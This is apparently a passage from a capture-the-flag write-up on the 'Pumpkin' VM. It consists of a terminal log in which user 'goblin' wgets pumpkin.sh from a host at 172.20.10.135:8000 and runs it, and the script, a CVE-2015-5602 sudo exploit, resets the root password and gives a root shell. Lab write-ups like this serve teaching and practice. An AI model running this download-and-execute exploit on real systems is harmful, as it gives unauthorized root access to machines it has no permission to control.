 goblin@Pumpkin:~$ wget http://172.20.10.135:8000/pumpkin.sh
--2020-02-15 13:41:21--  http://172.20.10.135:8000/pumpkin.sh
Connecting to 172.20.10.135:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 803 [text/x-sh]
Saving to: ‘pumpkin.sh’
100%[======================================================================================================================================================================>] 803         --.-K/s   in 0s
2020-02-15 13:41:21 (106 MB/s) - ‘pumpkin.sh’ saved [803/803]
goblin@Pumpkin:~$ ls
note  pumpkin.sh
goblin@Pumpkin:~$ chmod +x pumpkin.sh
goblin@Pumpkin:~$ ./pumpkin.sh
[+] CVE-2015-5602 exploit by t0kx
[+] Creating folder...
[+] Creating symlink
[+] Modify EDITOR...
[+] Change root password to: 0926dc069ff7d2dec4f2554e17e6bdcb
[sudo] password for goblin:
[+] Done
goblin@Pumpkin:~$ ls
31582  note
goblin@Pumpkin:~$ su root
Password:
su: Authentication failure
goblin@Pumpkin:~$ su root
Password:
root@Pumpkin:/home/goblin# id
uid=0(root) gid=0(root) groups=0(root)
root@Pumpkin:/home/goblin#